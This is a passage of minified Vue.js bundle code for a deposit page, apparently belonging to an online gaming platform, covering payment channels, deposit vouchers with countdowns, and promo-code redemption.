L.platformTypeEnum==="ONLINE"?d.onlineDepositChannelList=L.paymentMerchant.map(($,Z)=>({id:Z,paymentChannelId:Z,channelName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",bankcardRequired:!0,recommendEnum:"FALSE"})):d.offlineDepositChannelList=L.paymentMerchantOffline.map(($,Z)=>({id:Z,channelName:"-",paymentBankId:Z,bankName:"-",bankAccount:"-",bankAccountName:"-",minAmount:"0",maxAmount:"0",quickAmount:"[0]",exchangeRate:0,rewardRate:"0",sort:1,level:"",recommendEnum:"FALSE"})),d})}),A=o(null);return{activeChannel:A,changeActiveChannel:w=>{A.value=w},depositType:X,depositList:O}});const Ls={class:"coupon-countdown"},Ss={key:0},Ms={key:1},Ps={__name:"index",props:{startTime:{type:String,default:()=>new Date().toISOString()},endTime:{type:String,required:!0}},setup(Q){const X=Q,O=o(I());let A=null;function I(){const L=new Date,d=new Date(X.endTime);return L<new Date(X.startTime)?new Date(X.startTime)-L:L>d?0:d-L}const w=J(()=>{const L=Math.floor(O.value/1e3),d=String(Math.floor(L/3600)).padStart(2,"0"),$=String(Math.floor(L%3600/60)).padStart(2,"0"),Z=String(L%60).padStart(2,"0");return{hours:d,minutes:$,seconds:Z}}),W=J(()=>O.value<=0);function f(){O.value=I(),O.value<=0&&clearInterval(A)}return Wt(()=>{f(),A=setInterval(f,1e3)}),Hl(()=>{A&&clearInterval(A)}),(L,d)=>(n(),l("div",Ls,[e(W)?(n(),l("span",Ss,a(L.$t("activity.expired")),1)):(n(),l("span",Ms,a(e(w).hours)+":"+a(e(w).minutes)+":"+a(e(w).seconds),1))]))}},Os=Pt(Ps,[["__scopeId","data-v-a04f7a1c"]]);const ba=Q=>(gn("data-v-8d93492d"),Q=Q(),yn(),Q),Bs={class:"couponsSelect"},Us={key:1,class:"vonchers-list"},xs={class:"close"},Vs={class:"left-logo"},Fs={class:"depositVoucherLogo",alt:"depositVoucher"},Ws={class:"redIcon",alt:""},Ys={class:"percentage"},Ks={class:"jd",alt:""},qs={class:"right-info"},Hs={class:"left-text"},zs={class:"title"},Js={class:"mt5"},Gs={class:"mt5"},js={class:"mt5"},Zs={class:"right-btn",style:{flex:"1"}},Qs={class:"vonchersContent"},Xs={class:"vonchersContentFlow"},eo={key:0,class:"select",alt:""},to={class:"left-logo"},no={class:"depositVoucherLogo",alt:"depositVoucher"},ao={class:"redIcon",alt:""},lo={class:"percentage"},so={class:"jd",alt:""},oo={class:"right-info"},io={class:"left-text"},ro={class:"title"},co={class:"mt5"},uo={class:"mt5"},mo={class:"mt5"},po={key:1,class:"right-btn",style:{flex:"1"}},vo={key:1,class:"collectNow"},_o={class:"text"},ho={class:"promoCode-btn"},fo={class:"promoCodeContent"},go={class:"logo",alt:""},yo={class:"promoCodeTop"},wo={class:"code"},$o={class:"title"},bo={class:"input-code"},ko={class:"copy",alt:""},No={class:"code"},Co=ba(()=>t("div",{class:"title"},"Voucher",-1)),Eo={class:"input-code"},To={class:"copyBtn"},Ro={class:"copy",alt:""},Ao={class:"joinTo"},Do={class:"btnList"},Io={class:"icon1",alt:""},Lo=ba(()=>t("span",{class:"text"},"GO",-1)),So={class:"btnArrow",alt:""},Mo={class:"icon2",alt:""},Po=ba(()=>t("span",{class:"text"},"GO",-1)),Oo={class:"btnArrow",alt:""},Bo={class:"promoCodeBottom"},Uo={class:"tabs"},xo=["onClick"],Vo={class:"tabsContent"},Fo={key:0,class:"select",alt:""},Wo={class:"left-logo"},Yo={class:"depositVoucherLogo",alt:"depositVoucher"},Ko={class:"redIcon",alt:""},qo={class:"percentage"},Ho={class:"jd",alt:""},zo={class:"right-info"},Jo={class:"left-text"},Go={class:"title"},jo={class:"mt5"},Zo={class:"mt5"},Qo={class:"mt5"},Xo={key:1,class:"right-btn"},ei={key:2,class:"right-btn"},ti={class:"usedCoupons",alt:""},ni={key:3,class:"right-btn"},ai={class:"usedCoupons",alt:""},li={key:1,class:"no-vonchers"},si={alt:""},oi=ba(()=>t("p",null,"No vouchers found",-1)),ii={key:2,class:"rule"},ri=["innerHTML"],ci={__name:"index",props:{inputAmount:{type:String,default:""},selectDepositActivity:{type:Object,default:null}},emits:["selectVoucherData","couponsList"],setup(Q,{expose:X,emit:O}){const A=rn(),{userInfo:I}=wt(A),{initData:w}=Gt(),{merchantConfigList:W}=w,f=Ol(),L=o(""),d=o({}),$=o(!1),Z=o(!1),z=o(!1),G=o(!1),te=o(""),oe=o(""),j=o("");let V=o("");const{t:$e}=jt();fn();const fe=o(),He=o(null),Me=o({}),ie=o([]),me=o([]),xe=o([]),Pe=o([]),Fe=o([]),b=o([]),R=["active","completedTab","expired","faq"],he=o(0),Oe=K=>{he.value=K,he.value===0?me.value=[...ie.value]:he.value===1?me.value=[...Fe.value]:he.value===2?me.value=[...b.value]:me.value=[]},ne=Q,ge=K=>{if(K.taskRewardEnum==="fixed")return Number(K.amount)/100;if(K.taskRewardEnum==="percent"){const Te=Number(K.percentage||0),Re=Number(K.maxAmount)/100,be=Number(ne.inputAmount)*Te;return Math.min(be,Re)}return 0},Y=J(()=>{const K=ie.value.filter(Ae=>Ae.status==="1"),Te=ie.value.filter(Ae=>Ae.status==="0"),Re=K.filter(Ae=>Number(Ae.useThreshold)/100<=Number(ne.inputAmount)).sort((Ae,Nt)=>{const ct=ge(Ae),ot=ge(Nt);if(ct!==ot)return ot-ct;const Ye=new Date(Ae.couponEndTime).getTime(),Zt=new Date(Nt.couponEndTime).getTime();return Ye-Zt}),be=K.filter(Ae=>Number(Ae.useThreshold)/100>Number(ne.inputAmount)).sort((Ae,Nt)=>{const ct=new Date(Ae.couponEndTime).getTime(),ot=new Date(Nt.couponEndTime).getTime();return ct-ot}),ut=Te.sort((Ae,Nt)=>{const ct=new Date(Ae.couponStartTime).getTime(),ot=new Date(Nt.couponStartTime).getTime();return ct-ot});return[...Re,...be,...ut]}),Ce=()=>{$.value=!0,ne.inputAmount&&(ie.value=Y.value)},S=J(()=>I.value.currencyEnum==="KIDR"||I.value.currencyEnum==="KVND"?"k":"");Wt(async()=>{await Je()}),xa(async()=>{await Je()});const Je=async()=>{try{const{data:K,code:Te}=await We.post("/consumer/activity/activityGift/couponList");Te&&Number(Te)===1e4&&Object.keys(K).length&&(K.canUseCoupons&&K.canUseCoupons.length>0?(xe.value=K.canUseCoupons,xe.value=xe.value.map(Re=>hn(Vt({},Re),{status:"1"})).sort((Re,be)=>Re.couponEndTime<be.couponEndTime?-1:1)):xe.value=[],K.notStartTimeCoupons&&K.notStartTimeCoupons.length>0?(Pe.value=K.notStartTimeCoupons,Pe.value=Pe.value.map(Re=>hn(Vt({},Re),{status:"0"})).sort((Re,be)=>Re.couponStartTime<be.couponStartTime?-1:1)):Pe.value=[],ie.value=xe.value.concat(Pe.value),C("couponsList",ie.value),me.value=[...ie.value],ie.value.length||(ie.value=[]),K.usedCoupons&&K.usedCoupons.length>0?(Fe.value=K.usedCoupons,Fe.value=Fe.value.map(Re=>hn(Vt({},Re),{status:"2"})).sort((Re,be)=>new Date(be.updateTime)-new Date(Re.updateTime))):Fe.value=[],K.expiredCoupons&&K.expiredCoupons.length>0?(b.value=K.expiredCoupons,b.value=b.value.map(Re=>hn(Vt({},Re),{status:"3"})).sort((Re,be)=>new Date(be.couponEndTime)-new Date(Re.couponEndTime))):b.value=[])}catch(K){console.log("error",K)}finally{}},C=O,B=(K,Te)=>{var Re;if(Object.keys(K).length&&((Re=ne.selectDepositActivity)!=null&&Re.isInRechargeActivity)){It($e("wallet.couponMutualExclusion"));return}L.value=K.giftId,$.value=!1,d.value=K,Z.value=!1,C("selectVoucherData",K,Te)},y=()=>{L.value="",d.value={},B({}),Je()},Le=()=>{$.value=!0,ne.inputAmount&&(ie.value=Y.value)},re=async()=>{Z.value=!0,await p()},c=()=>{G.value=!1},U=()=>{G.value=!1,Z.value=!1,$.value=!1},p=async()=>{var Re;z.value=!0;const{activityList:K}=w,Te=K.find(be=>be.activityTypeEnum==="GIFT");if(Me.value=Te,Me.value&&(z.value=!1,Me.value.configJson=typeof Me.value.configJson=="string"?JSON.parse(Me.value.configJson):Me.value.configJson),Me.value&&Me.value.configJson&&(V.value=(Re=Me.value.configJson.content)==null?void 0:Re.replace(/\\/g,"")),V.value&&V.value.length>0){let be=Hn(V.value);V.value=zn(be)}},le=async()=>{try{if(!navigator.clipboard)throw new Error("Clipboard API not supported");te.value=await navigator.clipboard.readText()}catch(K){console.error(K)}},ze=async()=>{try{await fe.value.validate(),Bl(Me.value.receivePlatformListJson)?pt():Ul(Ma(),Me.value.receivePlatformListJson,f.showPopup)}catch(K){console.error(K)}},st=async()=>{It("当前活动未开始")};async function pt(){try{z.value=!0;let K={activityTypeEnum:"GIFT",subActivityTypeEnum:"GIFT_REWARD",activityId:Me.value.id,optional:te.value};xl(K).then(Te=>{te.value="",It($e("wallet.redemptionSuccessful")),setTimeout(()=>{Je()},1e3)}).catch(Te=>{console.error("error",Te),Te.code==="70042"&&(G.value=!0,j.value=et(Te.message)),Te.code!=="10003"&&(te.value="")}).finally(()=>{z.value=!1})}catch(K){console.error(K)}finally{}}const pe=W.find(K=>K.dictKey=="COPYWRITING_CONTACT_WINDOW"),F=K=>{var ut;const{isAndroidApp:Te}=Pa(),be=((ut=JSON.parse(pe.dictValue).find(Ae=>Ae.name===K))==null?void 0:ut.value)||window.location.origin;if(be)if(Te)window.open(`tm-action::openUrl::${be}`)||(window.location.href=be);else{let Ae=window.open();Ae?Ae.location=be:window.location.href=be}};return X({useVoucher:B,clearVoucher:y}),(K,Te)=>{const Re=ya,be=va,ut=Os,Ae=Da,Nt=aa,ct=rl,ot=cl,Ye=Ia,Zt=Oa,Ke=Et("lazy");return n(),l("div",Bs,[Object.keys(e(d)).length?(n(),l("div",Us,[t("div",xs,[P(Re,{name:"cross",onClick:y})]),t("div",Vs,[m(t("img",Fs,null,512),[[Ke,e(T)("theme1/deposit/depositVoucher.png")]]),m(t("img",Ws,null,512),[[Ke,e(T)("theme1/deposit/red-iocn.png")]]),t("span",Ys," +"+a(e(d).taskRewardEnum==="fixed"?e(et)(e(d).amount||"0")+e(S):`${e(d).percentage?e(d).percentage*100:"0"}%`),1),m(t("img",Ks,null,512),[[Ke,e(T)("theme1/deposit/jd-icon.png")]])]),t("div",qs,[t("div",Hs,[t("div",zs,a(K.$t("wallet.depositVoucher")),1),t("div",Js," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(et)(e(d).useThreshold)+e(S)),1),t("div",Gs," 2 "+a(K.$t("wallet.getExtra"))+" "+a(e(d).taskRewardEnum==="fixed"?e(et)(e(d).amount||"0")+e(S):`${e(d).percentage?e(d).percentage*100:"0"}%${e(d).maxAmount?", MAX "+e(et)(e(d).maxAmount)+e(S):""}`),1),t("div",js,a(e(Xn)(e(d).couponStartTime,"YYYY/MM/DD")+"-"+e(Xn)(e(d).couponEndTime,"YYYY/MM/DD")),1)])]),t("div",Zs,[P(be,{class:"useNow-btn",onClick:Te[0]||(Te[0]=ce=>Le(K.item))},{default:Ne(()=>[k(a(K.$t("wallet.useOther")),1)]),_:1}),P(ut,{"start-time":e(d).couponStartTime,"end-time":e(d).couponEndTime},null,8,["start-time","end-time"])])])):(n(),l("div",{key:0,class:"no-coupons",onClick:Ce})),P(Ae,{show:e($),"onUpdate:show":Te[1]||(Te[1]=ce=>ke($)?$.value=ce:null),class:"coupons",title:" ",closeable:""},{default:Ne(()=>[t("div",Qs,[t("div",Xs,[e(ie).length>0?(n(!0),l(se,{key:0},nt(e(ie),ce=>(n(),l("div",{key:ce.giftId,class:"vonchers-list"},[e(L)===ce.giftId?m((n(),l("img",eo,null,512)),[[Ke,e(T)("theme1/deposit/select-icon.png")]]):r("",!0),t("div",to,[m(t("img",no,null,512),[[Ke,e(T)("theme1/deposit/depositVoucher.png")]]),m(t("img",ao,null,512),[[Ke,e(T)("theme1/deposit/red-iocn.png")]]),t("span",lo," +"+a(ce.taskRewardEnum==="fixed"?e(et)(ce.amount||"0")+e(S):`${ce.percentage?ce.percentage*100:"0"}%`),1),m(t("img",so,null,512),[[Ke,e(T)("theme1/deposit/jd-icon.png")]])]),t("div",oo,[t("div",io,[t("div",ro,a(K.$t("wallet.depositVoucher")),1),t("div",co," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(et)(ce.useThreshold)+e(S)),1),t("div",uo," 2 "+a(K.$t("wallet.getExtra"))+" "+a(ce.taskRewardEnum==="fixed"?e(et)(ce.amount||"0")+e(S):`${ce.percentage?ce.percentage*100:"0"}%${ce.maxAmount?", MAX "+e(et)(ce.maxAmount)+e(S):""}`),1),t("div",mo,a(e(Xn)(ce.couponStartTime,"YYYY/MM/DD")+"-"+e(Xn)(ce.couponEndTime,"YYYY/MM/DD")),1)])]),ce.status==="1"?(n(),l("div",po,[P(be,{disabled:e(L)===ce.giftId,class:"useNow-btn",onClick:Lt=>B(ce)},{default:Ne(()=>[k(a(K.$t("wallet.useNow")),1)]),_:2},1032,["disabled","onClick"]),P(ut,{"start-time":ce.couponStartTime,"end-time":ce.couponEndTime},null,8,["start-time","end-time"])])):r("",!0)]))),128)):(n(),l("div",vo,[t("div",_o,a(K.$t("wallet.noVonchersFound")),1)]))]),t("div",ho,[P(be,{class:"collectNow-btn",onClick:re},{default:Ne(()=>[k(a(K.$t("wallet.collectNow")),1)]),_:1})])])]),_:1},8,["show"]),P(Ye,{show:e(Z),"onUpdate:show":Te[7]||(Te[7]=ce=>ke(Z)?Z.value=ce:null),"show-confirm-button":!1,"show-cancel-button":!1,closeable:""},{default:Ne(()=>[t("div",fo,[m(t("img",go,null,512),[[Ke,e(T)("theme1/deposit/promoCodeLogo.png")]]),t("div",yo,[t("div",wo,[t("div",$o,a(K.$t("wallet.vonchersCode")),1),t("div",bo,[P(ot,{ref_key:"voucherForm",ref:fe},{default:Ne(()=>[P(ct,null,{default:Ne(()=>[P(Nt,{modelValue:e(te),"onUpdate:modelValue":Te[2]||(Te[2]=ce=>ke(te)?te.value=ce:null),disabled:e(z),rules:[{required:!0,message:K.$t("wallet.vonchersCodeInputTip")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:K.$t("wallet.vonchersCodeError",{min:6,max:16})}],placeholder:K.$t("wallet.vonchersCodeInputTip")},null,8,["modelValue","disabled","rules","placeholder"])]),_:1})]),_:1},512),t("div",{class:"copyBtn",onClick:le},[m(t("img",ko,null,512),[[Ke,e(T)("theme1/deposit/codeCopy.png")]])]),P(be,{class:"exchangeBtn",onClick:ze},{default:Ne(()=>[k(a(K.$t("wallet.collect")),1)]),_:1})])]),t("div",No,[Co,t("div",Eo,[P(ot,{ref_key:"freespinForm",ref:He},{default:Ne(()=>[P(ct,null,{default:Ne(()=>[P(Nt,{modelValue:e(oe),"onUpdate:modelValue":Te[3]||(Te[3]=ce=>ke(oe)?oe.value=ce:null),disabled:"",rules:[{required:!0,message:K.$t("wallet.vonchersCodeInputTip")},{pattern:/^(?=.*[A-Za-z0-9])[A-Za-z0-9]{6,16}$/,message:K.$t("wallet.vonchersCodeError",{min:6,max:16})}],placeholder:K.$t("wallet.vonchersCodeInputTip")},null,8,["modelValue","rules","placeholder"])]),_:1})]),_:1},512),t("div",To,[m(t("img",Ro,null,512),[[Ke,e(T)("theme1/deposit/codeCopy.png")]])]),P(be,{class:"exchangeBtn",onClick:st},{default:Ne(()=>[k(a(K.$t("wallet.collect")),1)]),_:1})])]),t("div",Ao,[t("p",null,a(K.$t("wallet.joinGet")),1),t("div",Do,[t("div",{class:"telegram",onClick:Te[4]||(Te[4]=ce=>F("Telegram"))},[m(t("img",Io,null,512),[[Ke,e(T)("theme1/deposit/icon1.png")]]),Lo,m(t("img",So,null,512),[[Ke,e(T)("theme1/deposit/btnArrow1.png")]])]),t("div",{class:"whatsApp",onClick:Te[5]||(Te[5]=ce=>F("WhatsApp"))},[m(t("img",Mo,null,512),[[Ke,e(T)("theme1/deposit/icon2.png")]]),Po,m(t("img",Oo,null,512),[[Ke,e(T)("theme1/deposit/btnArrow2.png")]])])])])]),t("div",Bo,[t("div",Uo,[(n(),l(se,null,nt(R,(ce,Lt)=>t("div",{key:Lt,class:we(e(he)===Lt?"active":""),style:Dt(e(he)===0?"margin-left: -0.94rem;":e(he)===3?"margin-right: -0.94rem;":""),onClick:it=>Oe(Lt)},a(K.$t(`wallet.${ce}`)),15,xo)),64))]),t("div",Vo,[e(me).length>0&&e(he)!==3?(n(!0),l(se,{key:0},nt(e(me),ce=>(n(),l("div",{key:ce.giftId,class:"vonchers-list",style:Dt(ce.status==="3"?"filter: grayscale(100%);":"")},[e(L)===ce.giftId?m((n(),l("img",Fo,null,512)),[[Ke,e(T)("theme1/deposit/select-icon.png")]]):r("",!0),t("div",Wo,[m(t("img",Yo,null,512),[[Ke,e(T)("theme1/deposit/depositVoucher.png")]]),m(t("img",Ko,null,512),[[Ke,e(T)("theme1/deposit/red-iocn.png")]]),t("span",qo," +"+a(ce.taskRewardEnum==="fixed"?e(et)(ce.amount||"0")+e(S):`${ce.percentage?ce.percentage*100:"0"}%`),1),m(t("img",Ho,null,512),[[Ke,e(T)("theme1/deposit/jd-icon.png")]])]),t("div",zo,[t("div",Jo,[t("div",Go,a(K.$t("wallet.depositVoucher")),1),t("div",jo," 1 "+a(K.$t("wallet.minimumDeposit"))+"："+a(e(et)(ce.useThreshold)+e(S)),1),t("div",Zo," 2 "+a(K.$t("wallet.getExtra"))+" "+a(ce.taskRewardEnum==="fixed"?e(et)(ce.amount||"0")+e(S):`${ce.percentage?ce.percentage*100:"0"}%${ce.maxAmount?", MAX "+e(et)(ce.maxAmount)+e(S):""}`),1),t("div",Qo,a(e(Xn)(ce.couponStartTime,"YYYY/MM/DD")+"-"+e(Xn)(ce.couponEndTime,"YYYY/MM/DD")),1)])]),ce.status==="1"?(n(),l("div",Xo,[P(be,{disabled:e(L)===ce.giftId,class:"useNow-btn",onClick:Lt=>B(ce)},{default:Ne(()=>[k(a(K.$t("wallet.useNow")),1)]),_:2},1032,["disabled","onClick"]),P(ut,{"start-time":ce.couponStartTime,"end-time":ce.couponEndTime},null,8,["start-time","end-time"])])):r("",!0),ce.status==="2"?(n(),l("div",ei,[m(t("img",ti,null,512),[[Ke,e(T)("theme1/deposit/usedCoupons.png")]])])):r("",!0),ce.status==="3"?(n(),l("div",ni,[m(t("img",ai,null,512),[[Ke,e(T)("theme1/deposit/expiredCoupons.png")]])])):r("",!0)],4))),128)):r("",!0),!e(me).length&&e(he)!==3?(n(),l("div",li,[m(t("img",si,null,512),[[Ke,e(T)("theme1/deposit/noVonchers.png")]]),oi])):r("",!0),e(he)===3?(n(),l("div",ii,[t("div",{class:"content",innerHTML:e(V)},null,8,ri)])):r("",!0)])]),t("div",{class:"promoCodeBtn",onClick:Te[6]||(Te[6]=ce=>Z.value=!1)},[t("div",null,a(K.$t("wallet.tapToClose")),1)])])]),_:1},8,["show"]),P(Zt,{class:"giftCodeDialog",show:e(G),title:e($e)("activity.needRecharge",{money:e(j)}),"confirm-button-text":K.$t("activity.goRecharge"),"cancel-button-text":K.$t("home.confirm"),"confirm-event":U,"cancel-event":c,"close-event":c},null,8,["show","title","confirm-button-text","cancel-button-text"])])}}},ui=Pt(ci,[["__scopeId","data-v-8d93492d"]]);const an=Q=>(gn("data-v-52a66832"),Q=Q(),yn(),Q),di={class:"head_imgs"},mi={class:"tab_box"},pi={key:0,class:"tabs"},vi=["onClick"],_i=an(()=>t("span",{class:"short-border"},null,-1)),hi={alt:"",style:{height:"0.81rem",width:"0.19rem"},class:"line"},fi={key:1,class:"noData"},gi={alt:""},yi={key:2,class:"container_area"},wi={key:0,class:"deposit_content"},$i={class:"content"},bi={class:"title"},ki={style:{color:"#ffff7d"}},Ni={style:{color:"#ffff7d"}},Ci={class:"Recharge__box"},Ei={class:"Recharge__container"},Ti={class:"Recharge__content"},Ri={class:"Recharge__content-paymoney"},Ai={key:0},Di={key:0},Ii={style:{display:"flex","align-items":"flex-end"}},Li={class:"Recharge__content-paymoney__money-input"},Si={key:0,class:"place-div"},Mi={alt:""},Pi={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Oi={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Bi={key:1},Ui={style:{display:"flex","align-items":"flex-end"}},xi={class:"Recharge__content-paymoney__money-input usdt"},Vi={key:0,class:"place-div usdt"},Fi={key:1,class:"place-div"},Wi={alt:""},Yi={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Ki={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},qi={key:1},Hi={class:"addBankCard__container-content-item"},zi={class:"label"},Ji=["value"],Gi={class:"addBankCard__container-content-item"},ji={class:"label"},Zi=["value"],Qi={key:0,class:"addBankCard__container-content-item"},Xi={class:"label"},er={style:{display:"flex","align-items":"center"}},tr={class:"disable disableValue"},nr={class:"label"},ar={key:1,class:"addBankCard__container-content-item"},lr={class:"label"},sr={style:{display:"flex","align-items":"center","justify-content":"space-between"}},or={class:"disable disableValue"},ir={class:"label"},rr={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},cr={class:"addBankCard__container-content-item"},ur={class:"label"},dr={style:{display:"flex","align-items":"flex-end"}},mr={class:"Recharge__content-paymoney__money-input"},pr={key:0,class:"place-div"},vr={alt:""},_r={key:1,class:"place-div"},hr={alt:""},fr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},gr={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},yr={key:2},wr={class:"amountExchangeRateDisplay"},$r={key:0,class:"exchange-rate"},br={class:"label"},kr={class:"value"},Nr={key:1,class:"received-amount"},Cr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Er={key:3},Tr={key:0,class:"amountExchangeRateDisplay"},Rr={class:"exchange-rate"},Ar={class:"label"},Dr={class:"value"},Ir={key:0,class:"received-amount"},Lr={key:0,style:{color:"#fff","margin-left":"0.13rem"}},Sr={key:4,class:"phone-skeleton",style:{position:"relative"}},Mr=an(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),Pr=an(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),Or=[Mr,Pr],Br={key:5,style:{position:"relative"}},Ur={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},xr={class:"phoneInput__container-group"},Vr={class:"dropdown1"},Fr={class:"dropdown__value1"},Wr={class:"input",style:{position:"relative"}},Yr=["maxlength"],Kr={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},qr={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},Hr={alt:""},zr=an(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),Jr=an(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),Gr=an(()=>t("div",{class:"go_pay"},"Go pay",-1)),jr={key:1,class:"container"},Zr={key:0,class:"Recharge__content-paymoney__money-list"},Qr=["onClick"],Xr={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},ec={key:1},tc={key:3,class:"tips"},nc={class:"methods"},ac={class:"title"},lc=an(()=>t("span",null,"*",-1)),sc={class:"methods_list"},oc=["onClick"],ic=["src"],rc={class:"payName van-multi-ellipsis--l2"},cc={key:1,class:"rt-bubble"},uc=["src"],dc={key:1,class:"event event1 methods"},mc={class:"title"},pc=an(()=>t("span",null,"*",-1)),vc={class:"methods_list"},_c=["onClick"],hc={class:"channelName van-multi-ellipsis--l2"},fc={key:0,alt:"",class:"hot_icon_active"},gc={key:1,alt:"",class:"active_img"},yc=an(()=>t("p",{class:"illustrate"},null,-1)),wc={key:2,class:"accountVerification event methods"},$c={class:"title"},bc=an(()=>t("span",null,"*",-1)),kc={class:"accountSelect"},Nc={key:0},Cc={key:1},Ec={key:3,class:"firstDepositEvent event methods"},Tc={class:"title"},Rc=an(()=>t("span",null,"*",-1)),Ac={class:"event methods",style:{"margin-top":"0"}},Dc={class:"methods_list"},Ic=["onClick"],Lc={class:"eventTitle"},Sc={key:4,class:"rechargeCoupons event methods"},Mc={class:"title"},Pc=an(()=>t("span",null,"*",-1)),Oc={key:5,class:"bottom"},Bc={class:"content_bottom"},Uc={class:"content"},xc={alt:"customer"},Vc={class:"content_box"},Fc={class:"title"},Wc={class:"tip"},Yc={class:"icon"},Kc={class:"deposit_tips"},qc=["innerHTML"],Hc={key:3,class:"container"},zc={class:"methods"},Jc={class:"title"},Gc=an(()=>t("span",null,"*",-1)),jc={class:"methods_list"},Zc={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Qc=["src"],Xc=["src"],eu={key:4,class:"deposit_content",style:{"margin-top":"0.94rem"}},tu={class:"content"},nu={class:"title"},au={alt:""},lu={alt:""},su={class:"transfer_box"},ou={class:"money"},iu={class:"list"},ru=["onClick"],cu={class:"deposit_tips"},uu={class:"title"},du={class:"copywriting"},mu={class:"copywriting"},pu={class:"copywriting"},vu={class:"copywriting"},_u={class:"modal_slot_content"},hu={key:5,class:"dialog"},fu=an(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),gu=[fu],yu={__name:"index",setup(Q){const X=nn(),{initData:O,setPaymentChannelList:A,switchConfig:I}=Gt(),{paymentChannelList:w}=wt(Gt()),W=rn(),{userInfo:f}=wt(W),{setLoading:L}=Fn(),d=o(null),$=o(0),Z=o(!1),{t:z}=jt(),G=()=>{Z.value=!1},te=o(!1),oe=la(),j=o({paymentBank:[]}),{isSafari:V,thirdPartyApp:$e,isAndroidApp:fe,isTecno:He,isHuawei:Me}=Pa(),{depositType:ie,depositList:me}=wt(Ya()),xe=sa(),Pe=J(()=>xe.query.isIframe==="true"),Fe=J(()=>{var u;return((u=c[U.value])==null?void 0:u.preFillPhoneEnableEnum)==="TRUE"}),b=J(()=>{const s=O.merchantConfigList.find(g=>g.dictKey==="DEPOSIT_PLATFORM");if(!s)return{};let u=s?JSON.parse(s.dictValue):[];return u.length>0?u.reduce((x,M)=>(x[M.payName]=M,x),{}):{}}),R=J(()=>oe.config.DEPOSIT_PLATFORM?oe.config.DEPOSIT_PLATFORM.reduce((u,g)=>{var x;return u[g.payName]=(x=g.quickAmountTemplate)!=null?x:[],u},{}):{}),he=J(()=>{let s=[];return Object.values(R.value).forEach(u=>{u&&u.length&&(s=[...s,...u])}),[...new Set(s)].filter(u=>{const g=Number(u)/100,x=Number(Ut.value||0),M=Number(Xt.value||1/0);return g>=x&&g<=M}).sort((u,g)=>u-g)});oe.config.DEPOSIT_LIMIT&&oe.config.DEPOSIT_LIMIT[0];const{getFirstMerchantConfigDictValueField:Oe}=Gt(),ne=J(()=>Oe("DEPOSIT_WEB_STYLE","disableCustomAmount")==="TRUE"),ge=J(()=>{try{const s=O.merchantConfigList.find(x=>x.dictKey=="COPYWRITING_TEXT_CONFIG"),u=JSON.parse(s.dictValue).filter(x=>x.title==="rechargeInstructions"),g=u.length>0?u[0].content:"";return Hn(zn(decodeURIComponent(g)))}catch(s){return console.error("商户充值说明配置异常:",s),""}}),Y=J(()=>I("SWITCH_SHOW_COUPON"));Wt(async()=>{var u;it(),q(),await wn("",!0);const s=((u=oe.config)==null?void 0:u.WITHDRAW_PLATFORM)||[];j.value=s.find(g=>g.platformEnum==="BANK")||{paymentBank:[]}});const{rechargeNoticeList:Ce}=wt(Ba()),S=o(!1);let Je=J(()=>Ce.value.length>0?(Ce.value.forEach(s=>{let u=Hn(s.content);s.content=zn(u)}),Ce.value):null);const C=o(""),B=yl(()=>{W.onGetUserBalance()},1e4);let y=In([]),Le=In([]);const re=o(null);let c=In([]);const U=o(0),p=o(""),le=o(""),ze=o(""),st=o(""),pt=o(ie.value.isNotOff),pe=o(ie.value.isNotOn),F=o(!1),K=o(null),Te=o([]),Re=o(""),be=o(""),ut=o(!1),Ae=o([]),Nt=o(!0),ct=o(!1),ot=s=>`${T(`${X.theme}${s}`)}`,Ye=o(""),{area:Zt}=Wa(),Ke=o([]),ce=async()=>{const s=sessionStorage.getItem("bindBankList");if(s)try{const x=JSON.parse(s);if(Array.isArray(x)){Te.value=x;return}}catch(x){}const{code:u,data:g}=await We.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(g)),u&&Number(u)===1e4&&g.length>0&&(Te.value=g)},Lt=o(!1),it=async()=>{if(!Lt.value){Lt.value=!0;try{const{code:s,data:u}=await We.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");Lt.value=!1,s&&Number(s)===1e4&&u&&(Ye.value=u)}catch(s){console.log("getLatestPhoneNumber:",s)}finally{ct.value=!0,Lt.value=!1}}},Ct=async s=>{const{code:u,data:g}=await We.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:s}});if(u&&Number(u)===1e4&&g.length>0){let x=[];Te.value.filter(ae=>g.includes(ae.paymentBankId)).forEach(ae=>{var _e;x.push({text:((_e=ft(ae.paymentBankId))==null?void 